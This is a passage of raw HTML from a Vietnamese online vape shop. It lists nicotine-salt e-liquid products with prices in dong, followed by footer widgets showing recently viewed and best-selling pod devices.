					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dao-oi-25mg-Vapetinhte-247x247.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Head Đào ổi 25mg Vapetinhte" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dao-oi-25mg-Vapetinhte-247x247.webp 247w, https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dao-oi-25mg-Vapetinhte-510x510.webp 510w, https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dao-oi-25mg-Vapetinhte-100x100.webp 100w, https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dao-oi-25mg-Vapetinhte-50x50.webp 50w, https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dao-oi-25mg-Vapetinhte.webp 800w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Full vị saltnic 30-50mg Head Vapetinhte" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte.jpg 2048w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-50x50.jpg 50w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-guava-peach-dao-oi-25-50mg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_98788" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="98788" data-product_sku="6143798788" aria-label="Lựa chọn cho &ldquo;Tinh dầu Juice Head Saltnic Guava Peach (Đào Ổi) (25/50mg/)&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Lựa chọn các tùy chọn"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_98788" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
  <a class="quick-view" data-prod="98788" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-guava-peach-dao-oi-25-50mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh dầu Juice Head Saltnic Guava Peach (Đào Ổi) (25/50mg/)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>320,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 320,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>280,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 280,000&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-52565 status-publish instock product_cat-icy-fruity product_cat-tinh-dau-pod-ha-noi product_cat-tinh-dau-pod-vape-saltnic has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-highlands-trip-chanh-dau-mat-ong-30ml-30mg/" aria-label="Tinh Dầu Saltnic Tropical House Highlands Trip (Chanh, dâu, mật ong) (30ml/30mg)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tropical House Chanh Dâu Mật Ong 30mg" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg.jpg 1080w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Highlans-Trip-30mg-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Tropical House Highlans Trip 30mg vỏ mới" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Highlans-Trip-30mg-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Highlans-Trip-30mg-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Highlans-Trip-30mg-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Highlans-Trip-30mg-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Highlans-Trip-30mg-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Highlans-Trip-30mg.jpg 1080w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-highlands-trip-chanh-dau-mat-ong-30ml-30mg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52565" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="52565" data-product_sku="9869352565" aria-label="Lựa chọn cho &ldquo;Tinh Dầu Saltnic Tropical House Highlands Trip (Chanh, dâu, mật ong) (30ml/30mg)&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Lựa chọn các tùy chọn"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52565" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
  <a class="quick-view" data-prod="52565" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-highlands-trip-chanh-dau-mat-ong-30ml-30mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh Dầu Saltnic Tropical House Highlands Trip (Chanh, dâu, mật ong) (30ml/30mg)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-82873 status-publish instock product_cat-tinh-dau-pod-ha-noi product_cat-usalt product_cat-tinh-dau-pod-vape-saltnic has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-usalt-blueberry-ice-viet-quat-lanh-30mg-50mg-30ml/" aria-label="Tinh dầu Saltnic Usalt Blueberry Ice ( Việt quất Lạnh ) ( 30mg/50mg/30ml)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Viet-Quat-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Usalt Việt Quất" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Viet-Quat-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Viet-Quat-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Viet-Quat-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Viet-Quat.jpg 500w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Full vị Usalt" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt.jpg 2048w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-usalt-blueberry-ice-viet-quat-lanh-30mg-50mg-30ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82873" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="82873" data-product_sku="2966382873" aria-label="Lựa chọn cho &ldquo;Tinh dầu Saltnic Usalt Blueberry Ice ( Việt quất Lạnh ) ( 30mg/50mg/30ml)&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Lựa chọn các tùy chọn"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82873" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
  <a class="quick-view" data-prod="82873" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-usalt-blueberry-ice-viet-quat-lanh-30mg-50mg-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh dầu Saltnic Usalt Blueberry Ice ( Việt quất Lạnh ) ( 30mg/50mg/30ml)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-82870 status-publish last instock product_cat-tinh-dau-pod-ha-noi product_cat-usalt product_cat-tinh-dau-pod-vape-saltnic has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-usalt-pineapple-ice-dua-lanh-30mg-50mg-30ml/" aria-label="Tinh dầu Saltnic Usalt Pineapple Ice (Dứa Lạnh ) ( 30mg/50mg/30ml)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Dua-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Usalt Dứa" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Dua-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Dua-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Dua-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Dua.jpg 500w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Full vị Usalt" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt.jpg 2048w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-usalt-pineapple-ice-dua-lanh-30mg-50mg-30ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82870" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="82870" data-product_sku="4445982870" aria-label="Lựa chọn cho &ldquo;Tinh dầu Saltnic Usalt Pineapple Ice (Dứa Lạnh ) ( 30mg/50mg/30ml)&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Lựa chọn các tùy chọn"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82870" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
  <a class="quick-view" data-prod="82870" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-usalt-pineapple-ice-dua-lanh-30mg-50mg-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh dầu Saltnic Usalt Pineapple Ice (Dứa Lạnh ) ( 30mg/50mg/30ml)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-53036 status-publish first instock product_cat-tinh-dau-pod-ha-noi product_cat-tinh-dau-pod-vape-saltnic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-edmund-strawberry-kiwi-dau-kiwi-30ml-40mg/" aria-label="Tinh dầu vape Saltnic EDMUND – Strawberry kiwi ( Dâu Kiwi ) (30ml 40mg)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/10/Edmund-40mg-Dau-Kiwi-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/10/Edmund-40mg-Dau-Kiwi-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/10/Edmund-40mg-Dau-Kiwi-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2020/10/Edmund-40mg-Dau-Kiwi-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/10/Edmund-40mg-Dau-Kiwi-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/10/Edmund-40mg-Dau-Kiwi.jpg 1080w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=53036" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53036" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="53036" data-product_sku="4443753036" aria-label="Thêm vào giỏ hàng: &ldquo;Tinh dầu vape Saltnic EDMUND – Strawberry kiwi ( Dâu Kiwi ) (30ml 40mg)&rdquo;" rel="nofollow" data-success_message="&ldquo;Tinh dầu vape Saltnic EDMUND – Strawberry kiwi ( Dâu Kiwi ) (30ml 40mg)&rdquo; đã được thêm vào giỏ hàng của bạn"><div class="cart-icon tooltip is-small" title="Thêm vào giỏ hàng"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53036" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="53036" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-edmund-strawberry-kiwi-dau-kiwi-30ml-40mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh dầu vape Saltnic EDMUND – Strawberry kiwi ( Dâu Kiwi ) (30ml 40mg)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>
<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">XEM GẦN ĐÂY</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/cigar-villiger-1492-minuto-xi-ga-chinh-hang/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Cigar Villiger 1492 Minuto - Xì Gà Chính Hãng</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/aspire-pixo-30w-pod-kit/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspire Pixoo 30w Vapetinhte Hà Nội Chính Hãng" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2024/09/Aspire-Pixoo-30w-Vapetinhte-Ha-Noi-Chinh-Hang.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspire Pixo 30w Pod Kit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>700,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-oxva-xlim-pro-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu Pod OXVA Xlim Pro V3" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--100x100.webp 100w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--768x768.webp 768w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--247x247.webp 247w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--510x510.webp 510w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3--50x50.webp 50w, https://vapetinhte.vn/wp-content/uploads/2023/04/Dau-Pod-OXVA-Xlim-Pro-V3-.webp 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod Oxva Xlim Pro 2</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/dau-pod-oxva-vprime-60w/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đầu Pod OXVA VPRIME 60W" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2024/05/Dau-Pod-OXVA-VPRIME-60W.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đầu Pod OXVA VPRIME 60W</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">SẢN PHẨM BÁN CHẠY</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vapetinhte.vn/Shop/lio-boom-pod-hut-1-lan-3500-ijoy-hoi/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-100x100.jpeg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lio Boom 3500 hơi VapeTinhTế Hà Nội" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-100x100.jpeg 100w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-50x50.jpeg 50w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-247x247.jpeg 247w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi-510x510.jpeg 510w, https://vapetinhte.vn/wp-content/uploads/2021/10/Lio-Boom-3500-hoi-VapeTinhTe-Ha-Noi.jpeg 1000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lio Boom Pod hút 1 lần 3500 hơi Ijoy</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://vapetinhte.vn/Shop/lio-bee-lit-pod-hut-1-lan-2500-hoi/">
